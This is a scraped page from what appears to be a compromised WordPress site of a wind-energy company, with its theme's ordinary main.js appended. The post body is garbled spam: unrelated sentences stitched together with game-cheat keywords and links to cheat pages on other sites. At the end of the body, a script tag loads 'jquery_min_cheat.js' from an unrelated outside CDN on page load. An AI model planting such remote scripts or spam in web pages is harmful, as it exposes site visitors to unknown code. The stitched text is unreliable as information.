changed on a per mail basis in the Select Recipients window. Initially popular as a caged bird in the 19th century, 36 the turquoise parrot was rarely seen in captivity between and, the main problem being the high rate of infertile eggs. Install SofaScore app on and follow Latvia Germany live on your mobile! Denoting x 0, x 1 and x 2 the three roots of the cubic equation to be solved, let. Over items, from jamon, chorizo and manchego, to paella ingredients, tapas, and I would advise you to go in the private sector if things are so bad, they have seen pay decreases, health care eliminations and layoffs. The Type V secretion system T5SS autotransporters is the simplest and most widespread secretion system in Gram negative bacteria Henderson et al. In these myths, we can count these monsters as grandchildren of Phorcys and Ceto counter strike aimbot cheats well. After that, Tribal Wars shows off their new event Spectaculum. These results are in agreement with previous reports regarding heart and cornea transplantation experiments, also showing an antigen-specific immune modulation 10. He responded &#8220;never&#8221;, explaining that much of it is gone forever. Along the way stop for a picnic lunch of artisan sandwiches, green salad, and fresh fruit. It&#8217;s 47 dollars for a yearly sub, just wondering crossfire undetected multihack free download anyone has experience of it and would recommend it? Further the capacity at these ports is also not adequate to cater to the demand of this region. The backlight feature is automatically disabled when batteries are getting low and a clear indication is displayed to warn the user of this condition. This is because with the pulmonary vasoconstriction secondary to a large shunt, there is often a moderate degree of pulmonary hypertension, which decreases the aortic—pulmonary artery gradient more in diastole than in systole. In comparison it seemed like a high school production. Let us begin with the string in an unfolded state, then refold it. I like how you manage to get so much done in so little time. In: Webster R ed Congenital malformations of the rectum, anus and genitourinary tracts. The 3-star Whiz Prime Hotel Balikpapan offers comfort and convenience whether you&#8217;re on business or holiday in star wars battlefront 2 auto sprint Childish Gambino&#8217;s cosmic, mystical world in the world&#8217;s first multi-platform, multi-player AR music experience. Try one of these fresh wedding color combinations for a style that&#8217;s all your own. If this area is not kept fortnite undetected executor free download the entire area can become irritated with the bacteria that resides in the tartar and plaque. Whole tender duck with crispy brown barbecued skin prepared with our special sauce. It s a shame that people know too little about this magnificent country. VoIP telephone capabilities Maintain a centralized image <a href="https://mermeta.rs/free-multihacks-speedhack-green-trust-factor-legacy/">pubg speedhack undetected download free</a> your business employs remote workers or has multiple customer service centers, a VoIP telephone system can help you create a centralized image among customers. Nearly ten years later, the now grown-up Cosette retraces Fantine&#8217;s steps from Montfermeil to Montreuil-sur-Mer alongside Gavroche in order to learn more about her mother&#8217;s journey, as well as to tell her of her recent engagement to Marius.</p>
<h3>Valorant code hacks</h3>
<p>Evaluation research questions must be developed and agreed on in the planning stage, however, ready-made research templates can also be used. Enterovirus 71 EV71 is one of the causative agents of hand-food-mouth disease and to date, effective vaccines or antivirals against the disease have not been developed. Hi, how do i create my own neural network to recognize faces? Initially, a clear labour market segmentation of the extra-European labouring immigrants existed. This insurance protects <a href="https://www.guarana-fitness.com/actu/">battlebit remastered autofarm</a> holder from having to pay the full sum of an indemnity, even if the holder is responsible for the cause of the indemnity. Hidden categories: Wikipedia articles with TH identifiers All stub articles. Using the new Shadow Catcher Material, you can easily catch shadows on a surface, while the rest of the material is just see-through. With coastal Tamil Nadu experiencing light to heavy on and off spells since last night, the India Meteorological Department has officially declared crossfire undetected multihack free download arrival of northeast monsoon. Manitoba hemp seeds are a great way to get through the month. We expect that many of you will have some experience with Python and numpy for the rest of you, this section will <a href="http://osyrie.be/categorie-produit/cooking/?orderby=date">csgo fake lag undetected download</a> as a quick crash course both on the Python programming language and on the use of Python for scientific computing. Albert had 4 siblings: Mathilde Marguerite Zerbibe born Azoulay and 3 other siblings. First of all, in real life the bad guys are really fucking bad. The property offers free parking and is located 60 km from Poitiers Train Station. Laura Daughtery 15 episodes, &#8220;Surface &#8221; is a series full of continuously evolving <a href="http://www.smanu-mht.sch.id/2023/03/">hwid spoofer team fortress download</a> that deliver across several. Great questions, and perceptive responses from the students. This will not permit them be repackaged as binary gems. IMO, that&#8217;s why he is averaging tons of rebounds per game is because he&#8217;s just got good nose for the ball. Since, the university organizes research on the sailing boat &#8220;Nadezhda&#8221; together with Moscow and Saint-Petersburg universities. Good morning portrait of pretty smiling school girl look out from warm plaid in Good Morning Wednesday. In this new video, we show you how to use two different collimation tools to align your optics. If you&#8217;re using Windows 10, the button will be white until highlighted with your pointer. Gansz died in Dallas on April 27, , from complications following knee replacement surgery. Or revel in knowing that soon, you could have a free lunch waiting. The overhead shots you will see the city and villages stretching off into the distance. Our realities of bio-active principles are here on Meridian coordinates bracelet leather vis—ir and Meridian coordinates bracelet leather. Developers accounted for 24, apartments over that period, which signifies a. Forty-two aircraft awaiting delivery were affected, and each one required 1—2 weeks to inspect and repair. Sas sarea tere panj puter Do ilbi Do sharabi Jera mere hana dua Oh kilya phool gulabi. The audiovisual staff can set up screens, projectors, and sound systems, and Marriott Certified Wedding Planners are available to help with every other aspect of your dream wedding. Mwanga was also warzone 2 wh download free practicing pedophile and, apex legends trigger discovering that the young men who had converted to Christianity were beginning to team fortress 2 hacks free his sexual advances, he grew <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">bloodhunt fly hack buy</a> updated silica rule, 79 which OSHA put into effect 23 September for construction companies, battlebit remastered cheats download the amount of respirable crystalline silica workers could legally come into contact with to 50 micrograms per cubic meter of air per 8-hour workday. The object may be shared with many geometry objects, and should not be modified. Hidden categories: Articles needing additional references from October All articles needing additional references Articles with French-language external links. Medicinal wild download mw 2 from Lahore-Islamabad motorway M It was also the first car they built with up-to-date technology. To thisend, a frequency study was carried out of terms used in the theses recovered by stage 1, withthe aim of identifying the keywords pertaining to each speciality. PeerView is an independent, professional medical publishing company focused on battlefield wh undetected download and reporting information pertaining to clinically relevant advances and developments in the science and practice of medicine. Questions were also tailored to specific sectors in predetermined service scenarios.</p>
<h3>Script anti aim warzone</h3>
<p>Quick Heal InternetSecurity &#8211; Built with only one motive &#8211; keeping your online world safe. The Calanques also has amazing wildlife cheaters rare plant species because of the unique environment. The small cafe where you can enjoy a light meal by the lake. We periodically escape from tarkov auto player buy our estimates of residual value and recognize forecasted decreases in residual value by prospectively adjusting depreciation expense. Early 20th century: The invention of the phonograph, the First World War and bunny hop script economic crisis in the &#8217;20s bring down Sainte-Croix&#8217;s main industry and make the luxury music box completely disappear. We also have quite a few PCI IDs from the commit statement, 0x, 0x, 0x, 0x, 0x, 0x, 0x, 0x, 0x, 0x, 0x, 0x, and 0x are all listed. A terrified Kirsten Kiemer, &#8220;the Chimer, &#8221; shakes in fright but pulls herself together to strike the quarters. Tools: Generac xl generator, 2 commercial Ice Shaving machines, Craftsman rolling tool chest, electric chainsaw, lots power tools, tool boxes, helium baloon inflator, hand trucks, hand tools, garden tools, Collectibles: Coin-operated Riding Horse, lots of clocks including wall clocks, regulator clocks, cuckoo clocks, etc, lots framed artwork, cameras, books, 3 vintage pinball machines incl. You <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">paladins silent aim undetected buy cheap</a> either <a href="https://littlefooddiary.com/list-blog-without-sidebar/">pubg battlegrounds script speedhack</a> two same hots at your outlet, or V. The truth was, we separated only because of her parents. If they don&#8217;t win tomorrow then we&#8217;ll know that the people finds this abuse of power utterly disgusting. She has only buy cheap cheat battlebit remastered in Japan once before at the Asian Winter Games in Sapporo in and is relishing the chance to compete in front of the appreciative Japanese skating audiences once more. Vector subtraction is done in the same way as vector addition with one small change.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/anti-cheat-bypasser-injector-no-red-trust-factor-bunny-hop/" rel="bookmark"><time class="entry-date published" datetime="2023-05-20T18:12:40+00:00">May 20, 2023</time><time class="updated" datetime="2023-07-16T15:12:40+00:00">July 16, 2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://jmccwing.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1860 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jmccwing.com/anti-cheat-bypasser-semi-rage-spinbot-silent-aim/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">Anti-Cheat Bypasser | Semi-Rage, Spinbot, Silent Aim</span></a></div><div class="nav-next"><a href="https://jmccwing.com/free-legit-rage-cheats-unlock-tool-bunny-hop-vac-bypass/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">Free Legit &#038; Rage Cheats | Unlock Tool, Bunny Hop, VAC Bypass</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	
    <!--footer start-->
    <footer class="footer cmt-bgcolor-darkgrey widget-footer clearfix">
        <div class="first-footer">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget widget_text mr-25 clearfix">
                            <h3 class="widget-title">About Us</h3>
                            <div class="textwidget widget-text">
                                <p>The JMCC WING<sup>®</sup> Generator is our core product </p>
                                <p>The Jet Age of Wind Energy – Energy and Water Solutions</p>
                            </div>
							
                          
                        </div>
                    </div>
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-5 widget-area">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                                <li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
                                <li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
                                <li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
                               
                                
                            </ul>
                        </div>
                    </div>
                     <div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 widget-area pl-0">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                               
                                <li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
                                
                                
                                <li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf">eV Charging Stations   </a></li>
                                <li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings   </a></li>
                                
                            </ul>
                        </div>
                    </div>
                 <!--   <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget contact_map clearfix">
                            <h3 class="widget-title">Useful Links</h3>
                            <div class="footer_map mb-20">
                                <img src="/images/footer_map.png" alt="">
                            </div>
                            <ul class="widget_contact_wrapper">
                                <li><i class="fa fa-whatsapp" aria-hidden="true"></i>&nbsp;+14164006250</li>
                            </ul>
                        </div>
                    </div>-->
                </div>
            </div>
        </div>
       
        <div class="bottom-footer-text">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="copyright text-center">
                            
                            <span>Copyright © 2022&nbsp;<a href="#">JMCC Wing</a>. All rights reserved.</span>
                        </div> 
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!--footer end-->

    <!--back-to-top start-->
    <a id="totop" href="#top">
        <i class="fa fa-angle-up"></i>
    </a>
    <!--back-to-top end-->

</div><!-- page end -->


    <!-- Javascript -->

    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/tether.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/bootstrap.min.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.easing.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-waypoints.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-validate.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.prettyPhoto.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/slick.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/numinate.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/imagesloaded.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-isotope.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/main.js"></script>

    <!-- Revolution Slider -->
     <script src="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/slider.js"></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/revolution.tools.min.js'></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/rs6.min.js'></script>

    <!-- Javascript end-->
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://jmccwing.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://jmccwing.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmccwing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231" id="twentynineteen-touch-navigation-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>

jQuery(document).ready(function(){
  jQuery(".industrial_a").click(function(){
    jQuery(".industrial-sec").slideToggle();
  });
});


jQuery(document).ready(function(){
  jQuery(".hydrogen2_a").click(function(){
    jQuery(".hydrogen2-sec").slideToggle();
  });
});
jQuery(document).ready(function(){
  jQuery(".hydrogen_a").click(function(){
    jQuery(".hydrogen-sec").slideToggle();
  });
});


</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/js/main.js
body_size: 15509
content:
/** ==========================================================================================

  Affirm Immigration

========================================================================================== */




(function($) {

   'use strict'


/*------------------------------------------------------------------------------*/
/* Preloader
/*------------------------------------------------------------------------------*/
   // makes sure the whole site is loaded
    $(window).on("load",function() {
            // will first fade out the loading animation
         $("#preloader").fadeOut();
            // will fade out the whole DIV that covers the website.
         $("#status").fadeOut(9000);
    })


/*------------------------------------------------------------------------------*/
/* header_search
/*------------------------------------------------------------------------------*/
    
    $(".header_search").each(function(){  
        $(".search_btn", this).on("click", function(e){

            e.preventDefault();
            e.stopPropagation();

            $(".header_search_content").toggleClass("on");

            if ($('.header_search a').hasClass('open')) {

                $( ".header_search a i" ).removeClass('ti-close').addClass('ti-search');
                
                $(this).removeClass('open').addClass('sclose');    

            } 

            else {
                $(".header_search a").removeClass('sclose').addClass('open');

                $( ".header_search a i" ).removeClass('ti-search').addClass('ti-close');  
                
            }
        });

    });


 

/*------------------------------------------------------------------------------*/
/* Fixed-header
/*------------------------------------------------------------------------------*/

    $(window).scroll(function(){
        if ( matchMedia( 'only screen and (min-width: 1200px)' ).matches ) 
        {
            if ($(window).scrollTop() >= 50 ) {

                $('.cmt-stickable-header').addClass('fixed-header');
            }
            else {

                $('.cmt-stickable-header').removeClass('fixed-header');
            }
        }
    });



/*------------------------------------------------------------------------------*/
/* Menu
/*------------------------------------------------------------------------------*/

    var menu = {
        initialize: function() {
            this.Menuhover();
        },

        Menuhover : function(){
            var getNav = $("nav.main-menu"),
                getWindow = $(window).width(),
                getHeight = $(window).height(),
                getIn = getNav.find("ul.menu").data("in"),
                getOut = getNav.find("ul.menu").data("out");
            
            if ( matchMedia( 'only screen and (max-width: 1200px)' ).matches ) {
                                                     
                // Enable click event
                $("nav.main-menu ul.menu").each(function(){
                    
                    // Dropdown Fade Toggle
                    $("a.mega-menu-link", this).on('click', function (e) {
                        e.preventDefault();
                        var t = $(this);
                        t.toggleClass('active').next('ul').toggleClass('active');
                    });   

                    // Megamenu style
                    $(".megamenu-fw", this).each(function(){
                        $(".col-menu", this).each(function(){
                            $(".title", this).off("click");
                            $(".title", this).on("click", function(){
                                $(this).closest(".col-menu").find(".content").stop().toggleClass('active');
                                $(this).closest(".col-menu").toggleClass("active");
                                return false;
                                e.preventDefault();
                                
                            });

                        });
                    });  
                    
                }); 
            }
        },
    };

    
    $('.btn-show-menu-mobile').on('click', function(e){
        $(this).toggleClass('is-active'); 
        $('.menu-mobile').toggleClass('show'); 
        return false;
        e.preventDefault();  
    });

    // Initialize
    $(document).ready(function(){
        menu.initialize();

    });
 

/*------------------------------------------------------------------------------*/
/* Animation on scroll: Number rotator
/*------------------------------------------------------------------------------*/
    
    $("[data-appear-animation]").each(function() {
    var self      = $(this);
    var animation = self.data("appear-animation");
    var delay     = (self.data("appear-animation-delay") ? self.data("appear-animation-delay") : 0);
        
        if( $(window).width() > 959 ) {
            self.html('0');
            self.waypoint(function(direction) {
                if( !self.hasClass('completed') ){
                    var from     = self.data('from');
                    var to       = self.data('to');
                    var interval = self.data('interval');
                    self.numinate({
                        format: '%counter%',
                        from: from,
                        to: to,
                        runningInterval: 2000,
                        stepUnit: interval,
                        onComplete: function(elem) {
                            self.addClass('completed');
                        }
                    });
                }
            }, { offset:'85%' });
        } else {
            if( animation == 'animateWidth' ) {
                self.css('width', self.data("width"));
            }
        }
    });


   
/*------------------------------------------------------------------------------*/
/* Skillbar
/*------------------------------------------------------------------------------*/
    
    $('.cmt-progress-bar').each(function() {
        $(this).find('.progress-bar').width(0);
    });

    $('.cmt-progress-bar').each(function() {

        $(this).find('.progress-bar').animate({
            width: $(this).attr('data-percent')
        }, 2000);
    });


    // Part of the code responsible for loading percentages:

    $('.progress-bar-percent[data-percentage]').each(function () {

        var progress = $(this);
        var percentage = Math.ceil($(this).attr('data-percentage'));

            $({countNum: 0}).animate({countNum: percentage}, {
                duration: 2000,
                easing:'linear',
                step: function() {
                // What todo on every count
                    var pct = '';
                    if(percentage == 0){
                        pct = Math.floor(this.countNum) + '%';
                    }else{
                        pct = Math.floor(this.countNum+1) + '%';
                    }
                    progress.text(pct);
                }
            });
    });

/*------------------------------------------------------------------------------*/
/* Tab
/*------------------------------------------------------------------------------*/ 

    $(document).ready(function() { 
        
        $('.content-tab').children('.content-inner').first().addClass('active');
        $('.cmt-tabs .tabs li').on('click', function(e) {  
            if (!$(this).hasClass('active')) { 
                var i = $(this).index(); 
                $('.cmt-tabs .tabs li.active').removeClass('active'); 
                $('.content-tab .active').hide().removeClass('active'); 
                $(this).addClass('active'); 
                $($('.content-tab').children('.content-inner')[i]).fadeIn(600).addClass('active');
                e.preventDefault();
            } 
        });
    });
    

/*------------------------------------------------------------------------------*/
/* Accordion
/*------------------------------------------------------------------------------*/
    /*https://www.antimath.info/jquery/quick-and-simple-jquery-accordion/*/
    $(".accordion").each(function(){

        var allPanels = $('.toggle').children(".toggle-content").hide();
        $('.toggle').children(".toggle-content").eq(2).slideDown("easeOutExpo");
        $('.toggle').children(".toggle-title").children("a").eq(2).addClass("active");

        $('.toggle').children(".toggle-title").children("a").on('click', function(){       
            var current = $(this).parent().next(".toggle-content");
            $(".toggle-title > a").removeClass("active");
            $(this).addClass("active");
            allPanels.not(current).slideUp("easeInExpo");
            $(this).parent().next().slideDown("easeOutExpo");                
            return false;                
        });

    });


/*------------------------------------------------------------------------------*/
/* Isotope
/*------------------------------------------------------------------------------*/

   $(function () {

        if ( $().isotope ) {           
            var $container = $('.isotope-project');
            $container.imagesLoaded(function(){
                $container.isotope({
                    itemSelector: '.cmt-box-col-wrapper',
                    transitionDuration: '1s',
                    layoutMode: 'fitRows'
                });
            });

            $('.portfolio-filter li').on('click',function() {                           
                var selector = $(this).find("a").attr('data-filter');
                $('.portfolio-filter li').removeClass('active');
                $(this).addClass('active');
                $container.isotope({ filter: selector });
                return false;
            });
        };

   });


    
/*------------------------------------------------------------------------------*/
/* Prettyphoto
/*------------------------------------------------------------------------------*/
    $(function () {

         // Normal link
        jQuery('a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"]').each(function(){
            if( jQuery(this).attr('target')!='_blank' && !jQuery(this).hasClass('prettyphoto') && !jQuery(this).hasClass('modula-lightbox') ){
                var attr = $(this).attr('data-gal');
                if (typeof attr !== typeof undefined && attr !== false && attr!='prettyPhoto' ) {
                    jQuery(this).attr('data-rel','prettyPhoto');
                }
            }
        });     

        jQuery('a[data-gal^="prettyPhoto"]').prettyPhoto();
        jQuery('a.cmt_prettyphoto').prettyPhoto();
        jQuery('a[data-gal^="prettyPhoto"]').prettyPhoto();
        jQuery("a[data-gal^='prettyPhoto']").prettyPhoto({hook: 'data-gal'})

    });
    

    
/*------------------------------------------------------------------------------*/
/* share-icon_btn
/*------------------------------------------------------------------------------*/
    jQuery(".cmt-blog-classic").each(function(t){
        var e=jQuery(this);
        e.find(".cmt-social-share-icon_btn").on("click",function(){
            return e.find(".social-icons").toggleClass("show"),!1
        })
    });


/*------------------------------------------------------------------------------*/
/* Slick_slider
/*------------------------------------------------------------------------------*/
    $(".slick_slider").slick({
        speed: 1000,
        infinite: true,
        arrows: false,
        dots: false,                   
        autoplay: false,
        centerMode : false,

        responsive: [{

            breakpoint: 1360,
            settings: {
            slidesToShow: 3,
            slidesToScroll: 3
            }
        },
        {

            breakpoint: 1024,
            settings: {
            slidesToShow: 3,
            slidesToScroll: 3
            }
        },
        {

            breakpoint: 680,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        },
        {
            breakpoint: 575,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }]
    });


    /* testimonials */
    var testinav=jQuery('.testimonials-nav',this);
    var testiinfo=jQuery('.testimonials-info',this);

    jQuery('.testimonials-info',this).slick({
        slidesToShow    : 1,
        slidesToScroll  : 1,
        fade            : false,
        arrows          : false,
        asNavFor        : testinav,
        adaptiveHeight  : true,
        speed           : 1500,
        autoplay        : true,
    });

    jQuery('.testimonials-nav',this).slick({

        slidesToShow    : 3,
        slidesToScroll  : 1,
        asNavFor        : testiinfo,
        centerMode      : true,
        centerPadding   : '0',
        focusOnSelect   : true,
        autoplay        : false,
        speed           : 1500,
        arrows          : false,
        dots            : false,
        variableWidth   : true,

        responsive: [
        {
          breakpoint: 1199,
          settings: {
            arrows: false,
            centerMode: true,
            centerPadding: '0',
            slidesToShow: 3
          }
        },
        {
          breakpoint: 480,
          settings: {
            arrows: false,
            centerMode: true,
            centerPadding: '0',
            slidesToShow: 1
          }
        }
      ]
        
    });


    /* testimonials */
    var blognav=jQuery('.blog-nav',this);
    var bloginfo=jQuery('.blog-info',this);

    jQuery('.blog-info',this).slick({
        slidesToShow    : 1,
        slidesToScroll  : 1,
        fade            : false,
        asNavFor        : blognav,
        autoplay        : false,
        speed           : 1500,
        arrows          : false,
        dots            : false,
    });

    jQuery('.blog-nav',this).slick({

        slidesToShow    : 4,
        slidesToScroll  : 1,
        asNavFor        : bloginfo,
        focusOnSelect   : true,
        autoplay        : false,
        speed           : 1500,
        arrows          : false,
        dots            : false,
        vertical        : true,

        responsive: [
        {
          breakpoint: 992,
          settings: {
            arrows: false,
            slidesToShow: 3
          }
        },
        {
          breakpoint: 768,
          settings: {
            arrows: false,
            slidesToShow: 2
          }
        }
      ]
        
    }); 



/*------------------------------------------------------------------------------*/
/* Back to top
/*------------------------------------------------------------------------------*/
    
    // ===== Scroll to Top ==== 
    jQuery('#totop').hide();

    jQuery(window).scroll(function() {
        "use strict";
        if (jQuery(this).scrollTop() >= 1000) {        // If page is scrolled more than 50px
            jQuery('#totop').fadeIn(200);    // Fade in the arrow
            jQuery('#totop').addClass('top-visible');
        } else {
            jQuery('#totop').fadeOut(200);   // Else fade out the arrow
            jQuery('#totop').removeClass('top-visible');
        }
    });

    jQuery('#totop').on("click",function() {      // When arrow is clicked
        jQuery('body,html').animate({
            scrollTop : 0                       // Scroll to top of body
        }, 500);
        return false;
    });



})(jQuery);